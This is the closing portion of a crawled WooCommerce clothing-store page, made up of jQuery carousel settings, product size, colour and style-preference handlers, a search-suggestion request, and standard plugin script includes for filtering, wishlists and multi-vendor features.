		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Neighborhood&amp;rdquo;","@id":"https:\/\/splyxp.com\/product-tag\/neighborhood\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:2136, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3
body_size: 768
content:
